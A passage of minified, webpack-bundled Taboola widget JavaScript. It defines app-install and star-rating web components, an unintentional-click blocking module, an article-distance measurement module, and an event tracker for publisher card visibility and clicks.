e=(0,Pe.U)("style",{content:' .grid-container{display:grid;gap:5px;grid-template:"branding cta" "thumbnail thumbnail" "title title" "description description";grid-template-columns:minmax(0, 1fr)}.grid-container,.grid-container:link{text-decoration:none;outline:none}.grid-container [grid-role=cta]{grid-area:cta;display:flex}.grid-container [grid-role=branding]{grid-area:branding}.grid-container [grid-role=title]{grid-area:title}.grid-container [grid-role=description]{grid-area:description}.grid-container [grid-role=thumbnail]{grid-area:thumbnail}'});this.shadowRoot.appendChild(e)},t.prototype.appendSlots=function(){var e,t=this._roleElements;for(var n in t)null===(e=t[n])||void 0===e||e.setAttribute("slot",n)},t.prototype.generateInnerDomStructure=function(){var e=this._linkElement;(0,Ke.gj)(e,"grid-container");var t=this._roleElements;return(0,at.mt)(t,(function(t){var n=(0,Pe.U)("div");n.setAttribute("grid-role",t);var r=(0,Pe.U)("slot");r.setAttribute("name",t),n.appendChild(r),e.appendChild(n)})),e},t}(Rl),Il="taboola-app-install",Dl=function(e){function t(){var t=e.call(this)||this;return t.shadowRoot.appendChild((0,Pe.U)("style",{content:' :host([version="2"]) .grid-container{grid-template:"thumbnail thumbnail" "title title" "description description" "branding cta";grid-template-columns:minmax(0, 1fr)}'})),t}return(0,g.ZT)(t,e),t.webComponentName=Il,t}(Sl),Ol=!1,Ml=["rating","price","separated-by","post-rating-number"],Al="taboola-stars-rating",Pl=function(e){function t(){var t=e.call(this)||this;return t.loadStyle(),t.thisDomElement=t,t}return(0,g.ZT)(t,e),Object.defineProperty(t,"observedAttributes",{get:function(){return Ml},enumerable:!1,configurable:!0}),t.prototype.loadStyle=function(){Ol||((0,pr.Q)(" .video-branding-flex-cta-stars-wrapper{display:inline-flex;flex-direction:row;align-items:center;direction:ltr}.video-branding-flex-cta-stars-wrapper .cta-rating-star{margin-right:4px;height:1em;width:1em}.video-branding-flex-cta-rating{flex-basis:100%;padding-bottom:2px;padding-top:2px;margin-top:5px;direction:ltr}.video-branding-flex-cta-rating .video-branding-flex-cta-oval-wrapper{margin-left:6px;margin-right:6px}.video-branding-flex-cta-rating .video-branding-flex-cta-oval-wrapper .cta-rating-oval{vertical-align:middle;margin-bottom:1px;height:3px;width:3px}.video-branding-flex-cta-rating .video-branding-flex-cta-price-wrapper{font-family:Helvetica Bold;font-size:10px;color:#737373}",{id:"tblStarsRating"}),Ol=!0)},t.prototype.attributeChangedCallback=function(e,t,n){-1!==Ml.indexOf(e)&&n!==t&&this.render()},t.prototype.render=function(){var e=this,t="video-branding-flex-cta-rating";this.thisDomElement.classList.contains(t)||(0,Ke.gj)(this.thisDomElement,t),this.thisDomElement.innerHTML="";var n=[];try{this.thisDomElement.hasAttribute("price")&&n.push(this.generatePriceElement()),this.thisDomElement.hasAttribute("rating")&&(n.push(this.generateStarElement()),this.thisDomElement.hasAttribute("post-rating-number")&&n.push(this.generateStarNumberElement()));var r=this.thisDomElement.getAttribute("separated-by");n.forEach((function(t,n){if(n){var i=Ul(r);e.thisDomElement.appendChild(i)}e.thisDomElement.appendChild(t)}))}catch(e){}},Object.defineProperty(t.prototype,"rating",{get:function(){return+"".concat(this.thisDomElement.getAttribute("rating"))||0},enumerable:!1,configurable:!0}),t.prototype.generatePriceElement=function(){var e=this.thisDomElement.getAttribute("price"),t=(0,Pe.U)("span",{classList:["video-branding-flex-cta-price-wrapper"]});return(0,y.QC)(e)||(t.innerText=e),t},t.prototype.generateStarElement=function(){return Nl({rating:this.rating})},t.prototype.generateStarNumberElement=function(){return(0,Pe.U)("span",{classList:["video-branding-flex-cta-post-rating-number"],content:this.rating.toFixed(1)})},t.webComponentName=Al,t}(Rl),Nl=function(e){for(var t=e.rating,n=void 0===t?0:t,r=(0,i.fV)(),o=function(e,t){return'\n        <svg class="cta-rating-star" height="9px" version="1.1" viewBox="0 0 9 9" width="9px" xmlns="http://www.w3.org/2000/svg">\n            <g fill="none" fill-rule="evenodd" stroke="none" stroke-width="1">\n                <linearGradient id="lg'.concat(t,"-").concat(r,'" x1="0" x2="1" y1="0.5" y2="0.5">\n                    <stop offset="0" stop-color="#737373" stop-opacity="1" />\n                    <stop offset="').concat(e,'" stop-color="#737373" stop-opacity="1" />\n                    <stop offset="').concat(e,'" stop-color="#737373" stop-opacity="0.5" />\n                    <stop offset="1" stop-color="#737373" stop-opacity="0.5" />\n                </linearGradient>\n                <g fill="url(#lg').concat(t,"-").concat(r,')" fill-rule="nonzero" transform="translate(-21, -19)">\n                    <polygon points="25.5 26.4626165 22.7188471 28 23.25 24.7437694 21 22.4376941 24.1094235 21.9626165 25.5 19 26.8905765 21.9626165 30 22.4376941 27.75 24.7437694 28.2811529 28"></polygon>\n                </g>\n            </g>\n        </svg>')},a=(0,Pe.U)("span",{classList:["video-branding-flex-cta-stars-wrapper"]}),l="",s=0;s<5;s++)l+=o(Math.min(Math.max(n-s,0),1),s);return a.innerHTML=l,a},Ul=function(e){return"oval"===e?Bl():(0,Pe.U)("span",{content:"&nbsp;"})},Bl=function(){var e=(0,Pe.U)("span",{classList:["video-branding-flex-cta-oval-wrapper"]});return e.innerHTML='\n        <svg class="cta-rating-oval" width="3px" height="3px" viewBox="0 0 3 3" version="1.1" xmlns="http://www.w3.org/2000/svg">\n            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                <g transform="translate(-172, -485)" fill="#666666" fill-rule="nonzero">\n                    <circle cx="173.5" cy="486.5" r="1.5"></circle>\n                </g>\n            </g>\n        </svg>',e},Fl=function(e,t,r){var i={id:e._ID};(0,rl.FT)(e),(0,rl.YW)("tai-has_app_install",i);var o=function(e){return{branding:(0,Ke.sb)(e,".".concat("branding")),title:(0,Ke.sb)(e,".".concat("video-title")),description:(0,Ke.sb)(e,".".concat("video-description")),thumbnail:(0,Ke.sb)(e,".".concat("item-thumbnail-href")),cta:(0,Ke.sb)(e,".".concat("video-cta-href"))}}(t);if(o.branding){o.cta||(0,rl.YW)("tai-no_cta",i),Dl.registerCustomElement();var a=(0,Pe.U)(Il);a.isCreated?(function(e,t){t.placement.items.length<=1||(0,Ke.gj)(e,"tbl-app-install-grid-multi-slot","trc_rbox_border_elm")}(a,e),function(e,t){var n=e.branding,r=n.parentNode;if(r){var i=t.brandingUrl,o=t.starRating,a=function(e,t){(0,Ke.dI)(e,"branding");var n=(0,Pe.U)("div",{classList:["branding"]});return t.insertBefore(n,e),t.removeChild(e),n}(n,r);!function(e,t,n){var r={id:e._ID};if(t){Pl.registerCustomElement();var i=(0,Pe.U)(Al,{attrList:[["rating",t.toString()]]});i.isCreated?((0,Ke.gj)(n,"app-install-branding-title"),n.appendChild(i)):(0,rl.YW)("tai-star_rating_wc_not_created",r)}else(0,rl.YW)("tai-no_rating",r)}(t,o,n);var l=function(e,t,n){n||(0,rl.YW)("tai-no_logo",{id:e._ID});var r=(0,Pe.U)("span",{classList:["app-install-branding-text"],content:t}),i=(0,Pe.U)("img",{classList:["app-install-logo"],attrList:[["src",n]]}),o=(0,Pe.U)("span",{classList:["app-install-branding-wrapper"],content:i});return o.appendChild(r),o}(t,n,i);a.appendChild(l),e.branding=a}}(o,e),function(e,t,n){for(var r in n){var i=n[r];i&&(i.classList.add("app-install-child"),t.appendChild(i))}e.appendChild(t)}(t,a,o),function(e){(0,Ke.$3)(e,".".concat("item-label-href")).forEach((function(e){e.remove()}))}(t),function(e,t,r){var i=(0,n.Cd)("web-component-app-install-version");e.setAttribute("version",i),e.roleElements=t,e.linkElement=r.createLinkElement(""),e.initGridStructure()}(a,o,r),(0,rl.YW)("tai-available",i)):(0,rl.YW)("tai-app_install_wc_not_created",i)}},zl=!1,Vl=function(){function e(){}return e.prototype.getName=function(){return"app-install"},e.prototype.e6=function(){(0,V.cv)("web-components")||(0,ce.fS)(this.getName())},e.prototype.e17=function(e){var t=e.itemData,n=e.container;Hl(t,n)&&((0,_.LO)(t,"appInstall itemData is undefined"),(0,_.LO)(n,"appInstall container is undefined"),pl(e,!0),zl||((0,pr.Q)(' taboola-app-install .app-install-branding-wrapper{display:inline-flex;flex-direction:row;align-items:stretch;gap:5px;width:100%;min-height:100%}taboola-app-install .app-install-branding-wrapper .app-install-branding-text{margin:0;display:flex;flex-direction:column;width:calc(100% - (36px + 5px))}taboola-app-install .app-install-branding-wrapper .app-install-branding-text .video-branding-flex-cta-rating{padding:0;margin:0;line-height:1;display:flex;align-items:flex-end;direction:inherit}taboola-app-install .app-install-branding-wrapper .app-install-branding-title{line-height:1;display:inline}taboola-app-install .app-install-branding-wrapper .app-install-branding-title{display:flex;align-items:center;flex-wrap:wrap;height:100%}taboola-app-install .branding.branding.branding.branding{line-height:1;float:none;direction:inherit;min-height:36px;display:flex}taboola-app-install .branding.branding.branding.branding .app-install-branding-wrapper{min-height:36px}taboola-app-install .branding.branding.branding.branding .app-install-branding-text-inner{max-width:calc(100% - 11px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block}taboola-app-install .branding.branding.branding.branding:before,taboola-app-install .branding.branding.branding.branding:after{display:none}taboola-app-install .branding.branding.branding.branding .link-disclosure{margin:0}taboola-app-install .app-install-logo{display:inline-block;max-height:36px;min-height:36px;height:36px;max-width:36px;min-width:36px;width:36px;object-fit:contain}taboola-app-install .video-cta-href.video-cta-href{margin-inline-start:0;min-width:65px;max-height:36px;min-height:36px;height:36px;margin:0}taboola-app-install .video-cta-href.video-cta-href .video-cta-button{min-height:100%;height:100%}taboola-app-install[version="2"].tbl-app-install-grid-multi-slot{padding-bottom:13px;border-bottom-width:1px;border-bottom-style:solid;display:block}',{id:"tblAppInstall"}),zl=!0),Fl(t,n,e.itemExternalAccess))},e.prototype.e18=function(e){var t=e.itemData,n=e.container;Hl(t,n)&&((0,_.LO)(t,"appInstall itemData is undefined"),(0,_.LO)(n,"appInstall container is undefined"),function(e,t){var n=(0,Ke.sb)(t,".".concat("app-install-branding-wrapper"));if(n&&n.clientWidth<n.scrollWidth){var r=e._ID,i={id:r},o=cl[r]||null;o?((0,rl.YW)("tai-post_render_cta_overlapping",i),o.removeCtaButton()):(0,rl.YW)("tai-post_render_wrapper_overlapping",i)}}(t,n))},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},(0,g.gn)([ll],e.prototype,"e17",null),e}();(0,Ee.v2)(new Vl);var jl,Wl,Hl=function(e,t){return!(!e||!t)&&e.isAppInstall},ql=((jl={}).IF=!1,jl.IB=!1,jl.ID=!1,jl.FMV=.5,jl.FDT=3e3,jl.BMV=.5,jl.BDT=500,jl.DMV=.5,jl.DDT=500,jl),Gl=((Wl={}).fraud="fraud",Wl.bca="fpp-action",Wl.default="default",Wl),Yl="blockingClicks",Xl=(0,i.LB)(Ie.$q),Ql=[];function Kl(){Ql.forEach((function(e){e()})),Ql=[]}function Jl(e,n){var r,i=t.L5.getEntityCustomData(e.itemData);(0,_.LO)(i,"entity custom data is not defined");var o=i[Yl]||{};t.Un.appendEntityCustomData((0,g.pi)((0,g.pi)({},i),((r={})[Yl]=(0,g.pi)((0,g.pi)({},o),n),r)))}function $l(e,t){var n=(0,Kn.tl)(t);(0,y.r8)(n)||(ql[e]=n)}function Zl(e,t){var n=(0,Kn.tl)(t);(0,y.r8)(n)||(ql[e]=1e3*n)}function es(e,t,n,r){var i=r.visibleToClickTime,o=r.itemId,a=i?(i/1e3).toFixed(2):null,l="blocking type: ".concat(t,", blocking src: ").concat(function(e){return Gl[e]}(e),", vct: ").concat(a,", itemId: ").concat(o),s="blocking value: ".concat(n);(0,Ie.dQ)({event_type:"clickblocked",event_state:"reported",event_value:s,event_msg:l})}function ts(e,t){return e/100*t}var ns,rs=function(){function e(){}return e.prototype.getName=function(){return"block-clicks"},e.prototype.e6=function(){(0,n.Mv)("enable-block-clicks")?(function(){ql.IF=(0,n.Mv)("unintentional-clicks-fraud-enable");var e=(0,n.Cd)("unintentional-clicks-fraud-uicm"),t=(0,n.Cd)("unintentional-clicks-fraud-uics");$l("FMV",e),Zl("FDT",t)}(),function(){ql.ID=(0,n.Mv)("unintentional-clicks-default-enable");var e=(0,n.Cd)("unintentional-clicks-default-uicm"),t=(0,n.Cd)("unintentional-clicks-default-uics");$l("DMV",e),Zl("DDT",t)}(),t.L5.onReset(Kl)):(0,ce.fS)(this.getName())},e.prototype.e13=function(e){var n,r=e.blockClicks||(null!=ns||(ns=t.L5.config.runtime.debugQueryParams.trc_block_clicks),ns);r&&function(e){ql.IB=!0;var t=e.uicm,n=e.uics;$l("BMV",t),Zl("BDT",n)}(r),null!==(n=this._config)&&void 0!==n||(this._config=ql.IF?{type:"fraud",margin:ql.FMV,delay:ql.FDT}:ql.IB?{type:"bca",margin:ql.BMV,delay:ql.BDT}:ql.ID?{type:"default",margin:ql.DMV,delay:ql.DDT}:void 0),this._config||(0,ce.fS)(this.getName())},e.prototype.e18=function(e){var r=e.itemData,i=e.container;r&&(0,F.sk)(i)&&((0,_.LO)(this._config,"config must have a value"),function(e,r,i){var o,a,l,s,c={itemData:e,container:r};Jl(c,i),o=c,a=(0,F.xS)(o.container),l={visibleTime:0,visiblePercents:0,overlayOptions:{enableOverlayCheck:!0,parentElement:(0,n.zD)(o.itemData.placement)}},s=(0,ri.eb)(a,(function(e){!function(e,t){Jl(e,{visible:t,appearanceTime:t?(0,xr.Xn)():void 0})}(o,e)}),l),Ql.push(s.unsubscribe),function(e){var n=e.container;n&&n.addEventListener("click",(function(n){var r=function(e,n){var r=n.itemData,i=t.L5.getEntityCustomData(r),o=null==i?void 0:i[Yl];return!!o&&(function(e,t){if(!t.visible||!t.appearanceTime)return es(t.type,"fast_click_blocked",t.delay,{visibleToClickTime:null,itemId:e.taboolaId}),!0;var n=(0,xr.Xn)()-t.appearanceTime;return n<t.delay&&(es(t.type,"fast_click_blocked",t.delay,{visibleToClickTime:n,itemId:e.taboolaId}),!0)}(r,o)||function(e,t,n){var r,i,o=!!t.container&&(i=n.margin,(0,y.l7)(i)&&i>0)&&function(e){var t,n,r=e.target;return!(!r||(null===(n=(t=r.className).indexOf)||void 0===n?void 0:n.call(t,"video-title"))>-1)}(e)&&function(e,t,n){var r=t.offsetWidth,i=t.offsetHeight,o=function(e,t,n){return{top:ts(n,t),right:ts(n,e),bottom:ts(n,t),left:ts(n,e)}}(r,i,n),a=t.getBoundingClientRect(),l=e.clientX-a.left,s=e.clientY-a.top,c=s<o.top,u=l>r-o.right,d=l<o.left,p=s>i-o.bottom;return c||u||d||p}(e,(0,F.xS)(t.container),n.margin);if(o){var a=t.itemData;es(n.type,"marginal_click_blocked",n.margin,{visibleToClickTime:null!==(r=n.appearanceTime)&&void 0!==r?r:null,itemId:a.taboolaId})}return o}(e,n,o))}(n,e);r&&(0,F.wu)(n)}))}(c),(0,n.Mv)("unintentional-clicks-default-send-init-event")&&Xl("block_clicks_init","block-clicks-trecs")}(r,i,this._config))},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e}();(0,Ee.v2)(new rs);var is,os,as=__webpack_require__(4259),ls="-delta",ss=function(){function e(){}return e.prototype.getName=function(){return"delta-mode"},e.prototype.getRunOrder=function(){return 10},e.prototype.e6=function(e){is=e.TABOOLA_STORE.access,os=is.config.publisher.modes},e.prototype.e10=function(e){var t;if(e.vl&&0!==e.vl.filter(cs).length){var n=(0,at.I8)(e);return n.vl=null===(t=n.vl)||void 0===t?void 0:t.map((function(t){var r=t.multiWidget;return r&&r.children&&(t.multiWidget=us(r,e)),t.dlt||function(e,t){return!(!e.pa||!t)&&t.filter((function(t){return t.fpl===e.fpl})).some((function(t){return!t.pa&&t.m===e.m&&cs(t)}))}(t,n.vl)?ds(t,e):t})),n}},e.prototype.unregistered=function(){},e}();function cs(e){return"1"===e.dlt}function us(e,t){var n=e.children;return n&&(e.children=n.map((function(e){return cs(e)?us(e,t):e}))),ds(e,t)}function ds(e,t){var n=(0,g.pi)({},e),r=n.m;r||(r=(0,as.hi)(n,t)||"");var i=n.name,o=r||i;if(!o)return n;if(function(e){return new RegExp("".concat(ls,"$")).test(e)}(o))return n;var a=o+ls;return os[a]?(r?n.m=a:n.name=a,n):n}(0,Ee.v2)(new ss);var ps="Explore More",fs="data-placement-name";function ms(e){return e.nodeType===Node.TEXT_NODE}function vs(e){return e.getBoundingClientRect().top+(0,i.gT)()}function hs(){var e=[];return(0,Ke.Au)(document.querySelectorAll(".".concat(Zo.R))).forEach((function(t){(function(e){var t=e.getAttribute("data-parent-placement-name")===ps&&(0,F.Gc)(e,"[".concat("data-parent-placement-name",'="').concat(ps,'"]'));if(t)return t;var n=e.getAttribute(fs)&&e.getAttribute(fs).indexOf("".concat(ps))>-1&&(0,F.Gc)(e,"[".concat(fs,'*="').concat(ps,'"]'));return n||((0,F.Gc)(e,'[id^="'.concat("tbl-explore-more",'"]'))||!1)})(t)||function(e){return(0,F.Gc)(e,".tbl-next-up-inner")||(0,F.Gc)(e,'[id*="next-up"]')}(t)||function(e){return(0,F.Gc)(e,".tbl-vignette")}(t)||function(e){return!e.querySelector("[data-item-id]")}(t)||e.push(t)})),e}var bs=__webpack_require__(3033),gs=10,_s=5,ys={SCRIPT:!0,NOSCRIPT:!0,STYLE:!0,BUTTON:!0,"#comment":!0,MARQUEE:!0};function ws(e,t){var n=[];return(0,Ke.Bt)(e.children).some((function(e){return e===t||((0,F.jg)(e,t)?(n=n.concat(ws(e,t)),!0):(n.push(e),!1))})),n}function xs(e,t){var n,r=0;return(e===document.body?ws(e,t):(0,Ke.Au)(e.childNodes)).some((function(e){if(e===t)return!0;var i=Es(e);return r<i&&(n=e,r=i),(0,F.jg)(e,t)})),{element:n,length:r}}var Cs=window.WeakMap?new WeakMap:(0,bs.Z)();function Es(e){if(!(null==e?void 0:e.nodeName))return 0;if(Cs.get(e))return Cs.get(e);if(ys[e.nodeName])return 0;if(ks(e)<_s)return 0;if(function(e){return e.hasAttribute&&e.hasAttribute("data-google-query-id")}(e)||function(e){return e.classList&&(e.classList.contains(Zo.R)||e.hasAttribute("data-parent-placement-name"))}(e))return 0;var t=0;return(0,Ke.Au)(e.childNodes).forEach((function(e){e.textContent&&(ms(e)?t+=function(e){var t,n,r=(null===(t=e.textContent)||void 0===t?void 0:t.trim().split(/\s+/).length)||0,i=(null===(n=e.textContent)||void 0===n?void 0:n.trim().length)||0;return r>gs?i:0}(e):t+=Es(e))})),Cs.set(e,t),t}function ks(e){return e?e.offsetHeight>0?e.offsetHeight:ks(e.firstElementChild):0}function Ts(e,t){return e&&t.nodeType===Node.ELEMENT_NODE}function Ls(e,t){return e>t*(0,n.Cd)("major-part-of-article-coeff")}function Rs(e,r){var a,l,s=function(e){var t=function(e){var t=hs();if(null==t?void 0:t.length){var n=hs().filter((function(e){return e.querySelector(".".concat("tbl-feed-card"))})).sort((function(e,t){return vs(e)-vs(t)}))[0],r=(0,z.Xq)({measuredType:"articleDetection",measureLevel:"generalMeasure"}),i=function(e,t){var n,r,i;return function(e,t){for(var n=document.body;n.childElementCount;){var r=xs(n,t),i=r.element,o=r.length;if(!i||o<e)return n;n=i}return n}(t*(n=e,r=ws(document.body,n),i=0,r.forEach((function(e){i+=Es(e)})),i),e)}(n,e);return r(),{articleElement:i,taboolaContainers:t,feedContainer:n}}}(e);if(null==t?void 0:t.articleElement){var r,i,o,a,l=t.articleElement,s=t.feedContainer,c=(0,n.Mv)("enable-article-end-dst-violation")?function(e){function t(e){var t;return!!(null===(t=e.textContent)||void 0===t?void 0:t.trim())}if(!e)return 0;for(var n,r=e.offsetHeight,i=(0,Ke.Au)(e.childNodes),o=!1,a=i.length-1;a>=0;a--){var l=i[a],s=l.offsetHeight;if(Ls(s,r)||Ts(o,l)){n=l;break}if(ms(l)&&(c=l,u=void 0,(u=document.createRange()).selectNodeContents(c),u.getBoundingClientRect().height)&&(o=!0),t(l)){if(!s)continue;n=l;break}}var c,u;return Math.floor(function(e,t){return e&&t?e.getBoundingClientRect().bottom-t.getBoundingClientRect().bottom:0}(e,n))}(l):0;return{articleElement:l,containerWithShortestDistFromArticle:{container:s,distance:(r=s,i=l,o=vs(i)+i.offsetHeight,a=vs(r),Math.floor(a-o))},nonRelatedContentHeight:c}}}((0,n.Cd)("distance-violation-minimal-article-text-percentage"));if(s){var c=s.containerWithShortestDistFromArticle.distance,u=s.nonRelatedContentHeight,d=c+u;r&&function(e,t){var n={event_type:"distance_from_article",event_state:"reported",event_value:"".concat(e),event_msg:"".concat(t)};(0,Ie.dQ)(n)}(d,u);var p,f,m,v=(0,n.Cd)("distance-violation-threshold");e&&d>v&&((0,o.PN)("The page ".concat(document.location.href," has distance-from-article violation. Distance=").concat(c,". nonRelatedContentHeight=").concat(u,". Threshold=").concat(v)),f={distance:d,articleClasses:(p=s.articleElement).className,articleTag:p.nodeName,threshold:(0,n.Cd)("distance-violation-threshold")},m={event_type:"END_OF_ARTICLE_MEASUREMENT",event_state:"REPORTED",event_value:(0,i.lY)(f)},(0,Ie.dQ)(m)),(t.L5.config.runtime.debugQueryParams||{})["taboola-article"]&&(a=s.articleElement,l=s.containerWithShortestDistFromArticle.container,a&&(a.style.border="5px double red"),l&&(l.style.border="5px double green"),(0,o.o7)("Distance from article to feed is ".concat(d,", nonRelatedContentHeight=").concat(u,", distanceThreshold=").concat(v)))}}var Ss,Is,Ds=!1,Os=!1,Ms=function(){function e(){this.cleanUp=function(){Ds=!1,Is=!1,Os=!1,Us()}}return e.prototype.getName=function(){return"distance-from-article"},e.prototype.unregistered=function(){this.cleanUp()},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){var e=(0,V.cv)("iframe");As()&&!e?(l.mb.TRCImpl.distanceFromArticle="trecs",t.L5.onReset(this.cleanUp)):(0,ce.fS)(this.getName())},e.prototype.e19=function(e){var n=t.L5.optionsSummary.itemSourceType;"article"!==n&&"text"!==n||!As()?(0,ce.fS)(this.getName()):(Us(),e.feed&&(Is=!0),!Ds&&Is&&(Ss=window.setTimeout(Bs,500)))},e}();(0,Ee.v2)(new Ms);var As=function(){return Ps()||Ns()},Ps=function(){if(t.L5.optionsSummary.paywall&&(0,n.Mv)("disable-violation-measurement-paywall"))return Os||((0,Ie.dQ)({event_type:"PAYWALL_BY_SELECTOR",event_state:"REPORTED",event_value:"true"}),Os=!0),!1;var e=(0,n.Cd)("paywall-violation-disabled-selector");return(!e||!(0,Ke.sb)(document,e))&&(0,Ie.Ub)("enable-distance-from-article")},Ns=function(){return(0,Ie.Ub)("monitor-article-distance-from-feed-percentage")},Us=function(){Ss&&(clearTimeout(Ss),Ss=void 0)},Bs=function(){(0,w.s)((function(){Rs(Ps(),Ns())})),Ds=!0,Ss=void 0},Fs=__webpack_require__(1411);var zs,Vs,js="all";!function(e){e.PUB_UNIT_LIST="publisherUnitsList"}(zs||(zs={})),function(e){e.EVENT_REPORT_TYPE="event-tracker-data"}(Vs||(Vs={}));var Ws,Hs=function(){function e(){this._observers={}}return e.prototype.add=function(e,t,n){var r=this,o=new MutationObserver(t);o.observe(e,n);var a="mutation-observer-".concat((0,i.D1)());return this._observers[a]=o,function(){return r.remove(a)}},e.prototype.remove=function(e){var t=this._observers[e];t&&(t.disconnect(),delete this._observers[e])},e.prototype.removeAll=function(){(0,at.mt)(this._observers,(function(e,t){return t.disconnect()})),this._observers={}},e}(),qs=50,Gs=1,Ys=!1,Xs=new wr.ze,Qs=new Hs,Ks={},Js=[],$s=!1;function Zs(){(0,z.sx)({measuredType:"eventTrackerFirstAvailableSent",measureLevel:"generalMeasure"}),null==Js||Js.forEach((function(e){(0,Ie.iN)(e)})),Js=[],Ys=!0}function ec(e){var t={type:Vs.EVENT_REPORT_TYPE,data:e};Js.push(t),Ys&&Zs()}function tc(e){var t,n=[];e.itemsList&&(n="available"===e.eventType?["url","_ID","entityType"]:["_ID","entityType"],e.itemsList=e.itemsList.map((function(e){return function(e,t){var n={};return Object.keys(e).forEach((function(r){t.includes(r)||(n[r]=e[r])})),n}(e,n)}))),ec(((t={})[zs.PUB_UNIT_LIST]=[e],t))}function nc(e){var n=[];e.forEach((function(e){var r=function(e){var t=e.platform;if(t.indexOf("all")>-1)return!0;var n=(0,V.cv)("mobile")?"mobile":(0,V.cv)("tablet")?"tablet":"desktop";return t.indexOf(n)>-1}(e);if(r){var i=function(e){var n=e.page_types;return n.indexOf(js)>-1||(Ws=(0,qn.r)(t.L5.optionsSummary.itemSourceType),n.indexOf(Ws)>-1)}(e);i?(function(e){(0,F.l6)().then((function(){ic(e)})).catch((function(e){(0,o.yN)("Event Tracker - Error waiting for body in Event Tracker Extension:",e)}))}(e),function(){var e,t;$s||(ec(((e={})[zs.PUB_UNIT_LIST]=[(t={},t.eventType="init",t)],e)),$s=!0)}()):n.push(e)}})),n.length>0&&t.L5.onOptionsSummaryUpdatedOnce((function(e){rc(e,n)}))}function rc(e,n){e.itemSourceType===Ws?t.L5.onOptionsSummaryUpdatedOnce((function(e){rc(e,n)})):nc(n)}function ic(e){var n=t.L5.getEntityCustomData(e);if(n)ac(n.element,e);else{var r=e.selector,i=(0,Ke.f)(document,r);if(i)return t.Un.appendEntityCustomData({entity:e,element:i,hasNewItems:!1}),void ac(i,e);sc(document.body,e)}}function oc(e,r,i){var o=r.placementName,a=(0,n.zD)(i);!function(e){var t=e.placementName,n=e.index;e.state>0&&Ks[t][n].unsubscribe()}(r),(0,_.LO)(a,"Event Tracker - Missing placement element in store");var l={overlayOptions:{parentElement:a,enableOverlayCheck:!0}},s=(0,ri.eb)(e,(function(e,n){if(e){n();var o=function(e,n){var r,i,o=t.L5.getEntityCustomData(n);(0,_.LO)(o,"Event Tracker - Missing item data in store");var a=(0,g.pi)((0,g.pi)({},o.entity),((r={}).visible=!0,r));return(i={}).eventType="visible",i.productType=e.product_type,i.placementName=e.placement,i.itemsList=[a],i}(i,r);tc(o)}}),l);Ks[o]||(Ks[o]=[]),Ks[o].push(s)}function ac(e,r){var i=r.cards_config,o=function(e,t){var n=e.map((function(e){return e.card_selector})).join(",");return(0,Ke.AF)(t,n)}(i,e);0!==o.length?(o.forEach((function(e,n){var o,a=(o=e,i.filter((function(e){return o.matches(e.card_selector)}))[0].card_type);if(a){var l=function(e,t,n,r){var i,o=dc(e),a=((i={}).index=n,i.isTaboola=o,i.contentType=t,i.state=0,i._ID="".concat(r.placement,"-").concat(n),i.entityType=5,i);return o||(a.url=function(e){var t=e.querySelector("a");return(null==t?void 0:t.getAttribute("href"))||""}(e)),a}(e,a,n,r);!function(e,n,r){var i=t.L5.getEntityCustomData(n);if(!i)return lc(e,n,r),void function(e,n,r){oc(e,n,r),function(e,n,r){Xs.add(e,"click",(function(e){var i,o,a=t.L5.getEntityCustomData(n);(0,_.LO)(a,"Missing item data in store, in Event Tracker");var l=(0,g.pi)((0,g.pi)({},a.entity),((i={}).clicks=Gs,i));tc(((o={}).eventType="click",o.productType=r.product_type,o.placementName=r.placement,o.itemsList=[l],o))}),!0)}(e,n,r)}(e,n,r);(function(e,t){return e.isTaboola&&!t.isTaboola})(n,i)&&(n.state=1,lc(e,n,r),oc(e,n,r))}(e,l,r)}})),function(e){var r,i,o=null===(i=t.L5.getEntityCustomData(e))||void 0===i?void 0:i.entity;(0,_.LO)(o,"Missing placement data in store, in Event Tracker");var a=o.placement;if(!function(e){var t=(0,n.Mv)("enable-et-on-hp4u"),r=e.indexOf("HP")>-1;return t&&r}(a)){var l=o.cards;tc(((r={}).eventType="available",r.productType=e.product_type,r.placementName=a,r.itemsList=l,r))}}(r)):sc(e,r)}function lc(e,n,r){t.Un.appendEntityCustomData({entity:n,element:e}),function(e,n){var r=t.L5.getEntityCustomData(e);(0,_.LO)(r,"Missing Placement data in store, in Event Tracker");var i=r.entity.cards||[];i[n.index]=n,r.entity.cards=i,t.Un.appendEntityCustomData({entity:e,element:r.element,hasNewItems:!0})}(r,n),function(e,t){if((0,Gn.EK)("event_tracker_debug")){uc();var n=(0,Pe.U)("div");e.insertAdjacentElement("afterbegin",n);var r,i,o=t.contentType;n.innerText=o.toString(),function(e,t){var n=["tbl-et-debug-ct"];"oc"===t.toString().toLowerCase()&&n.push("tbl-et-debug-oc"),Ke.gj.apply(void 0,(0,g.ev)([e],n,!1))}(n,o),i=dc(r=e)?"tbl-et-debug":"tbl-debug-pub",(0,Ke.gj)(r,i)}}(e,n)}function sc(e,t){var n=(0,i.yL)((function(){r(),ic(t)}),qs),r=Qs.add(e,n,{childList:!0,subtree:!0})}var cc,uc=(cc=!1,function(){cc||((0,pr.Q)(" .tbl-et-debug { outline: rgb(32, 148, 139) solid 4px; box-shadow: inset 0 0 20px #57c8dc; position: relative; } .tbl-et-debug-ct.tbl-et-debug-oc { background-color: #e64833 !important; } .tbl-et-debug-ct { position: absolute; display: flex; top: 0; left: 0; background-color: #033d8b ; color: white ; padding: 3px 8px; font-size: 15px; z-index: 99999; border: 1px white solid ; box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px ; border-radius: 5px ; } .tbl-debug-pub { outline: #de6806 solid 4px; box-shadow: inset 0 0 20px rgb(234, 135, 53); position: relative; } ",{id:"tbl-event-tracker-debug"}),cc=!0)});function dc(e){return e.classList.contains("videoCube")||!!(0,Ke.sb)(e,".videoCube")||"true"===e.dataset.tblSwap||!!(0,Ke.sb)(e,"[data-tbl-swap]")}var pc,fc,mc,vc,hc=function(){function e(){this.onReset=function(){$s=!1,Ys=!1,Js=[],Xs.removeAll(),Qs.removeAll(),(0,at.mt)(Ks,(function(e){Ks[e].forEach((function(e){e.unsubscribe()}))})),gc()}}return e.prototype.getName=function(){return"event-tracker"},e.prototype.getSupportedFeatures=function(){return["event-tracker"]},e.prototype.e6=function(){var e=function(){var e,r=t.L5.config,i=r.publisher.publisherName,a=r.publisher.global,l=function(e,t){var n=t["event-tracker-enable-pubs-map"];if(n){var r=n[e]||n.ALL;if(r)return 